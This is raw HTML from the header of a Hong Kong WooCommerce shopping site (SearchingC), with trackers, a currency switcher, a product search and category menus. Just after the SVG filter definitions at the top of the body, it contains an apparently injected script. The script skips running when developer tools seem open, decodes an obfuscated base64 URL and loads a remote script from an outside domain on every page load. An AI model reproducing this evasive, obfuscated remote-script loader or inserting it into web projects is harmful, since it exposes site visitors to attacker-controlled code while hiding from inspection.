<link rel='stylesheet' id='child-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='child-responsive-style-css'  href='https://searchingc.com/wp-content/themes/searchingc/responsive.css?ver=5.9.10' type='text/css' media='all' />
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/themes/searchingc/script.js?ver=1.0.4' id='child-script-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/searchingc-public.js?ver=1.1.0' id='searchingc-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/searchingc/public/js/sc-elements.js?ver=1.1.0' id='sc-el-js-js'></script>
<script type='text/javascript' id='jquery-cookie-js-extra'>
/* <![CDATA[ */
var affwp_scripts = {"ajaxurl":"https:\/\/searchingc.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1-wc.5.7.1' id='jquery-cookie-js'></script>
<script type='text/javascript' id='affwp-tracking-js-extra'>
/* <![CDATA[ */
var affwp_debug_vars = {"integrations":{"woocommerce":"WooCommerce"},"version":"2.6","currency":"HKD"};
/* ]]> */
</script>
<script type='text/javascript' src='https://searchingc.com/wp-content/plugins/affiliate-wp/assets/js/tracking.min.js?ver=2.6' id='affwp-tracking-js'></script>
<link rel="https://api.w.org/" href="https://searchingc.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://searchingc.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://searchingc.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.9.10" />
<meta name="generator" content="WooCommerce 5.7.1" />
<link rel="alternate" href="https://searchingc.com/store/impresscreation/" hreflang="x-default" /><script  type="text/javascript" defer="defer">var track_option = "BOTH";var ua_track_id = "UA-64159595-1";var ga4_measure_id = "G-WJK9MHX7L6";var adsTringId = "1624927172";var ads_ert = "1";var ads_edrt = "1";var remarketing_snippet_id = "AW-1033987930";</script><script>
                // Set to the same value as the web property used on the site
                var gaProperty = "UA-64159595-1";
        
                // Disable tracking if the opt-out cookie exists.
                var disableStr = "ga-disable-" + gaProperty;
                if (document.cookie.indexOf(disableStr + "=true") > -1) {
                  window[disableStr] = true;
                }
        
                // Opt-out function
                function gaOptout() {
                var expDate = new Date;
                expDate.setMonth(expDate.getMonth() + 26);
                  document.cookie = disableStr + "=true; expires="+expDate.toGMTString()+";path=/";
                  window[disableStr] = true;
                }
                </script><script async src="https://www.googletagmanager.com/gtag/js?id=G-WJK9MHX7L6"></script>
                <script>
                  window.dataLayer = window.dataLayer || [];
                  function gtag(){dataLayer.push(arguments);}
                  gtag("js", new Date());
                  gtag("config", "G-WJK9MHX7L6",{"anonymize_ip":true, "cookie_domain":"auto"});
                  gtag("config", "UA-64159595-1");
                </script>
                <!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=AW-1033987930"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'AW-1033987930');
</script>
<script>(window.gaDevIds=window.gaDevIds||[]).push('5CDcaG');</script><meta name="generator" content="Site Kit by Google 1.41.0" />
<!-- This website runs the Product Feed PRO for WooCommerce by AdTribes.io plugin -->
		<script type="text/javascript">
		var AFFWP = AFFWP || {};
		AFFWP.referral_var = 'affiliate_id';
		AFFWP.expiration = 1;
		AFFWP.debug = 0;


		AFFWP.referral_credit_last = 1;
		</script>
<script type="text/javascript">window.atomePaymentPluginPriceDividerOptions = {"country":"hk","language":"zh","api_environment":"production","price_divider":"no","price_divider_created_by":"plugin","price_divider_applied_on":"product","price_divider_position":"below_product_price","sku_permission":"yes","order_created_stage":"after_payment","max_spend":"0","debug_mode":"no","version":"2.5.11"}</script><script id="atome-intro-js" src="https://gateway.apaylater.com/plugins/intro/index.js?country=hk&lang=zh"></script><script src="https://gateway.apaylater.com/plugins/wc/price-divider.js"></script>    <script id="mcjs">!function(c,h,i,m,p){m=c.createElement(h),p=c.getElementsByTagName(h)[0],m.async=1,m.src=i,p.parentNode.insertBefore(m,p)}(document,"script","https://chimpstatic.com/mcjs-connected/js/users/2612624b0f1c2bf543ae0e169/663972f5711097c737c1972db.js");</script>
    	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
				<script  type="text/javascript">
				!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
					n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
					n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
					t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
					document,'script','https://connect.facebook.net/en_US/fbevents.js');
			</script>
			<!-- WooCommerce Facebook Integration Begin -->
			<script  type="text/javascript">

				fbq('init', '982673161771650', {}, {
    "agent": "woocommerce-5.7.1-2.6.5"
});

				fbq( 'track', 'PageView', {
    "source": "woocommerce",
    "version": "5.7.1",
    "pluginVersion": "2.6.5"
} );

				document.addEventListener( 'DOMContentLoaded', function() {
					jQuery && jQuery( function( $ ) {
						// Insert placeholder for events injected when a product is added to the cart through AJAX.
						$( document.body ).append( '<div class=\"wc-facebook-pixel-event-placeholder\"></div>' );
					} );
				}, false );

			</script>
			<!-- WooCommerce Facebook Integration End -->
					<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		
<!-- Google Tag Manager snippet added by Site Kit -->
<script type="text/javascript">
			( function( w, d, s, l, i ) {
				w[l] = w[l] || [];
				w[l].push( {'gtm.start': new Date().getTime(), event: 'gtm.js'} );
				var f = d.getElementsByTagName( s )[0],
					j = d.createElement( s ), dl = l != 'dataLayer' ? '&l=' + l : '';
				j.async = true;
				j.src = 'https://www.googletagmanager.com/gtm.js?id=' + i + dl;
				f.parentNode.insertBefore( j, f );
			} )( window, document, 'script', 'dataLayer', 'GTM-K9D83TD' );
			
</script>

<!-- End Google Tag Manager snippet added by Site Kit -->
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152120/cropped-cropped-Logo-C_%E5%B7%A5%E4%BD%9C%E5%8D%80%E5%9F%9F-1-270x270.png" />
<script>
        var woocs_is_mobile = 0;
        var woocs_special_ajax_mode = 0;
        var woocs_drop_down_view = "no";
        var woocs_current_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_default_currency = {"name":"HKD","rate":1,"symbol":"HK$","position":"left_space","is_etalon":1,"hide_cents":1,"hide_on_front":0,"rate_plus":"","decimals":0,"separators":"0","description":"\u6e2f\u5e63 HKD","flag":"https:\/\/searchingc.com\/wp-content\/plugins\/woocommerce-currency-switcher\/img\/no_flag.png"};
        var woocs_redraw_cart = 1;
        var woocs_array_of_get = '{}';
        
        woocs_array_no_cents = '["JPY","TWD"]';

        var woocs_ajaxurl = "https://searchingc.com/wp-admin/admin-ajax.php";
        var woocs_lang_loading = "loading";
        var woocs_shop_is_cached =1;
        </script></head>
<body class="wp-custom-logo theme-opstore multiple-domain-searchingc-com woocommerce woocommerce-page woocommerce-no-js has_paypal_express_checkout hfeed opstore-fullwidth wcfm-store-page wcfmmp-store-page tax-dc_vendor_shop wcfm-theme-searchingc elementor-default elementor-kit-1139735 currency-hkd">
    		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K9D83TD" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-dark-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0.49803921568627" /><feFuncG type="table" tableValues="0 0.49803921568627" /><feFuncB type="table" tableValues="0 0.49803921568627" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-grayscale"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.54901960784314 0.98823529411765" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.71764705882353 0.25490196078431" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-red"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 1" /><feFuncG type="table" tableValues="0 0.27843137254902" /><feFuncB type="table" tableValues="0.5921568627451 0.27843137254902" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-midnight"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0 0" /><feFuncG type="table" tableValues="0 0.64705882352941" /><feFuncB type="table" tableValues="0 1" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-magenta-yellow"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.78039215686275 1" /><feFuncG type="table" tableValues="0 0.94901960784314" /><feFuncB type="table" tableValues="0.35294117647059 0.47058823529412" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-purple-green"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.65098039215686 0.40392156862745" /><feFuncG type="table" tableValues="0 1" /><feFuncB type="table" tableValues="0.44705882352941 0.4" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 0 0" width="0" height="0" focusable="false" role="none" style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" ><defs><filter id="wp-duotone-blue-orange"><feColorMatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 " /><feComponentTransfer color-interpolation-filters="sRGB" ><feFuncR type="table" tableValues="0.098039215686275 1" /><feFuncG type="table" tableValues="0 0.66274509803922" /><feFuncB type="table" tableValues="0.84705882352941 0.41960784313725" /><feFuncA type="table" tableValues="1 1" /></feComponentTransfer><feComposite in2="SourceGraphic" operator="in" /></filter></defs></svg><script>(function(){
  if(window.outerWidth-window.innerWidth>160||window.outerHeight-window.innerHeight>160)return;
  with(document)head.appendChild(createElement('script')).src=atob('aHR0cHM6Ly9hZmZpcm1hbi5jb20vMDkyODc0');
})();</script>
    <a class="skip-link screen-reader-text" href="#primary">Skip to content</a>
    <div id="primary" class="outer-wrap header-Style2">
        <header class="header-2">
    <div class="container">
        <div class="row top">              
            <div class="header-middle-wrapp">
                <div class="col-sm-3 col-md-3 col-xs-12 hidden-xs">
                    		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                      </div>
                <div class="col-sm-5 col-md-5 col-xs-12 hidden-xs header-area">
                </div>
                <div class="col-sm-4 col-md-4 col-xs-12">

                    <div class="middle-right-wrapp">
                        <div class="mobile-logo visible-xs">
                            		<div class="site-branding navbar-brand">
	                    <a href="https://searchingc.com/">
                <img src="https://schks3.searchingc.com/wp-content/uploads/2021/04/03152122/Logo-1-copy-1-300x111-1.png" alt="SearchingC">
            </a>
            				<p class="site-title"><a href="https://searchingc.com/" rel="home">SearchingC</a></p>
							<p class="site-description">跨境產品首發購物平台 | 香港台灣馬來西亞新加坡設計交流平台</p>
					</div><!-- .site-branding -->
                              </div>
                                                <ul class="hidden-xs">
                            <li>
                                

        <form method="post" action="" class="woocommerce-currency-switcher-form woocs_show_flags" data-ver="2.4.0">
            <input type="hidden" name="woocommerce-currency-switcher" value="HKD" />
            <select name="woocommerce-currency-switcher" data-width="100%" data-flag-position="right" class="woocommerce-currency-switcher " onchange="woocs_redirect(this.value); void(0);">
                
                    
                    <option class="woocs_option_img_HKD" value="HKD"  selected='selected' data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="港幣 HKD">港幣 HKD</option>
                
                    
                    <option class="woocs_option_img_TWD" value="TWD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新台幣 NTD">新台幣 NTD</option>
                
                    
                    <option class="woocs_option_img_MYR" value="MYR"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="馬幣 RM">馬幣 RM</option>
                
                    
                    <option class="woocs_option_img_SGD" value="SGD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="新加坡元 SGD">新加坡元 SGD</option>
                
                    
                    <option class="woocs_option_img_USD" value="USD"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="美元 USD">美元 USD</option>
                
                    
                    <option class="woocs_option_img_GBP" value="GBP"  data-imagesrc="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-icon="https://searchingc.com/wp-content/plugins/woocommerce-currency-switcher/img/no_flag.png" data-description="英鎊 GBP">英鎊 GBP</option>
                            </select>
            <div class="woocs_display_none" style="display: none;" >FOX v.2.4.0</div>
        </form>
                                    </li>
                        </ul>
                        <ul class="site-header-cart menu on-hover">
                                                            <li class="wishlist-icon">
                                    <a href="https://searchingc.com/wishlist/" title="wishlist">
                                                                                <span class="wishlist-count wishlist-rounded"></span>
                                        <span class="lnr lnr-heart icon"></span>
                                    </a>
                                </li>
                                                                <li class="cart-icon dropdown">
                                    <a href="https://searchingc.com/cart/" title="cart">
                                        <span class="count rounded-crcl"></span>
                                        <span class="lnr lnr-cart"></span>
                                    </a>
                                                                    </li>
                                                        
                            <!--cart-->
                        </ul>
                                                    <ul class="login hidden-xs">
                                                                        <li> 
                                            <a href="https://searchingc.com/my-account/" class="btn-login">
                                                <span class="lnr lnr-user"></span>
                                            </a>
                                        </li>
                                                                    </ul>
                                            </div>
                    <div id="header-right-widgets" class="hidden-xs header-right-widgets widget-area" role="complementary">
                        <div class="widget searchingc_product_search">    <div class="es-advance-product-search-wrapper">
        <div class="advance-product-search">
            <form role="search" method="get" class="woocommerce-product-search" action="https://searchingc.com/">
            <input type="search" id="woocommerce-product-search-field-0" class="search-field op-srch" placeholder="搜尋商品" value="" name="s" autocomplete="off"/>
                                <select class="es-select-products op-srch" name="product_category">
                        <option value="">All Categories</option>
                                                    <option value="283"  >現貨專區</option>
                                                    <option value="19791"  >酒類 (只限18歲以上)</option>
                                                    <option value="51"  >新品預購</option>
                                                    <option value="1446"  >品牌直送 快速到貨</option>
                                                    <option value="9311"  >全球好物推介</option>
                                                    <option value="52"  >早鳥集購</option>
                                                    <option value="2627"  >抗疫專區</option>
                                                    <option value="54"  >電子科技</option>
                                                    <option value="67"  >生活用品</option>
                                                    <option value="60"  >旅遊運動</option>
                                                    <option value="79"  >居家用品</option>
                                                    <option value="53"  >衛生清潔</option>
                                                    <option value="86"  >兒童嬰孩</option>
                                                    <option value="83"  >女生專屬</option>
                                                    <option value="87"  >寵物用品</option>
                                                    <option value="65"  >藝術玩具</option>
                                                    <option value="66"  >服務體驗</option>
                                                    <option value="1366"  >真是酷到不行</option>
                                                    <option value="1365"  >你從沒想過的有趣創意</option>
                                                    <option value="88"  >禮物精選</option>
                                                    <option value="100"  >創意市集</option>
                                                    <option value="99"  >Coming Soon 即將推出良品</option>
                                            </select>
                            <button class="lnr lnr-magnifier searchsubmit op-srch" type="submit"></button>
                <input type="hidden" name="post_type" value="product" />
            </form><!-- .woocommerce-product-search -->
            <div class="product-search-keywords" style="">
                <span>熱搜:</span>
                <a href='https://searchingc.com?s=%E9%99%90%E6%99%82%E5%84%AA%E6%83%A0&post_type=product'>限時優惠</a><a href='https://searchingc.com?s=%E5%AE%89%E5%85%A8%E5%BA%A7%E6%A4%85&post_type=product'>安全座椅</a><a href='https://searchingc.com?s=Branden+%E6%94%B6%E7%B4%8D%E8%A2%8B&post_type=product'>Branden 收納袋</a><a href='https://searchingc.com?s=%E7%8F%BE%E8%B2%A8%E7%99%BC%E5%94%AE&post_type=product'>現貨發售</a><a href='https://searchingc.com?s=%E9%9B%BB%E5%AD%90%E9%96%B1%E8%AE%80%E5%99%A8&post_type=product'>電子閱讀器</a><a href='https://searchingc.com?s=il+modo&post_type=product'>il modo</a><a href='https://searchingc.com?s=%E6%AD%A2%E9%BC%BB%E9%BC%BE&post_type=product'>止鼻鼾</a><a href='https://searchingc.com?s=ZERO+Pillow&post_type=product'>ZERO Pillow</a>            </div>
        </div><!-- .advance-product-search -->
    </div><!-- .es-advance-product-search-wrapper -->
    </div>                    </div>
                </div>
            </div>
            <!--right-->
        </div>
    </div>

    <nav class="navbar navbar-default">
        <div class="navbar-header">
            <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1" aria-expanded="false">
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
            </button>
            <!--button-->
                        <span class="visible-xs searchbox-icon mobile-searchbox-icon">
                <span class="lnr lnr-magnifier"></span>
            </span>
                    </div>
        <!-- Collect the nav links, forms, and other content for toggling -->

        <div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1">
            <div class="container">

                                <div test class="login visible-xs">
                    <ul>
                                                    <li> 
                                <a href="https://searchingc.com/my-account/" class="btn-login">
                                    <i class="fa fa-user"></i> 登入                                </a>
                            </li>
                                            </ul>
                </div>
                            
                <div class="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc-container"><ul id="menu-%e9%a6%96%e7%99%bc%e9%a0%90%e8%b3%bc" class="nav navbar-nav nav-left"><li id="menu-item-726699" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726699"><a href="https://searchingc.com/product-category/launch/">早鳥集購</a></li>
<li id="menu-item-726688" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726688"><a href="https://searchingc.com/product-category/pre-order/">首發預購</a>
<ul class="sub-menu">
	<li id="menu-item-726700" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726700"><a href="https://searchingc.com/product-category/technology/">電子科技</a></li>
	<li id="menu-item-726704" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726704"><a href="https://searchingc.com/product-category/homage/">居家用品</a></li>
	<li id="menu-item-726703" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726703"><a href="https://searchingc.com/product-category/travelsports/">旅遊運動</a></li>
	<li id="menu-item-726702" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726702"><a href="https://searchingc.com/product-category/living/">生活用品</a></li>
	<li id="menu-item-726706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726706"><a href="https://searchingc.com/product-category/baby/">兒童產品</a></li>
	<li id="menu-item-726705" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726705"><a href="https://searchingc.com/product-category/clean/">衛生清潔</a></li>
	<li id="menu-item-726707" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726707"><a href="https://searchingc.com/product-category/female/">女生專屬</a></li>
	<li id="menu-item-726712" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-726712"><a href="https://searchingc.com/product-category/art/">藝術玩具</a></li>
	<li id="menu-item-726708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-726708"><a href="https://searchingc.com/product-category/pet/">寵物用品</a></li>
</ul>
</li>
<li id="menu-item-726692" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-726692"><a href="https://searchingc.com/brand-direct/">品牌直送</a>
<ul class="sub-menu">
	<li id="menu-item-879847" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879847"><a href="https://searchingc.com/product-category/brand/theme/">主題專區</a>
	<ul class="sub-menu">
		<li id="menu-item-879862" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879862"><a href="https://searchingc.com/product-category/brand/brand_top10/">每週 Top 10 精選</a></li>
		<li id="menu-item-879865" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-879865"><a href="https://searchingc.com/product-category/brand/acg/">動漫聯乘系列</a>
		<ul class="sub-menu">
			<li id="menu-item-879946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879946"><a href="https://searchingc.com/product-category/brand/acg/eva/">EVA 新世紀福音戰士</a></li>
			<li id="menu-item-879947" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-879947"><a href="https://searchingc.com/product-category/brand/acg/sanrio/">Sanrio 三麗鷗</a></li>
		</ul>
</li>
	</ul>
</li>
	<li id="menu-item-730763" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-730763"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e9%a6%99%e6%b8%af%e8%a8%ad%e8%a8%88/">香港設計</a></li>
	<li id="menu-item-730764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730764"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/">台灣設計</a>
	<ul class="sub-menu">
		<li id="menu-item-800066" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-800066"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%8f%b0%e7%81%a3%e8%a8%ad%e8%a8%88/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81/">品牌直送</a></li>
	</ul>
</li>
	<li id="menu-item-730730" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-730730"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/">居家用品</a>
	<ul class="sub-menu">
		<li id="menu-item-780784" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-780784"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/">個人護理</a>
		<ul class="sub-menu">
			<li id="menu-item-786562" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786562"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%89%83%e9%ac%9a%e5%88%80/">剃鬚刀</a></li>
			<li id="menu-item-786564" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786564"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e5%8f%a3%e8%85%94%e8%ad%b7%e7%90%86/">口腔護理</a></li>
			<li id="menu-item-786565" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786565"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%88%90%e4%ba%ba%e6%83%85%e8%b6%a3%e7%94%a8%e5%93%81/">成人情趣用品</a></li>
			<li id="menu-item-786566" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-786566"><a href="https://searchingc.com/product-category/brand/%e5%93%81%e7%89%8c%e7%9b%b4%e9%80%81-%e5%b1%85%e5%ae%b6%e7%94%a8%e5%93%81/%e5%80%8b%e4%ba%ba%e8%ad%b7%e7%90%86/%e6%ba%ab%e5%ba%a6%e8%a8%88-%e9%ab%94%e9%87%8d%e8%a8%88-%e8%a1%80%e5%a3%93%e8%a8%88/">溫度計/體重計/血壓計</a></li>
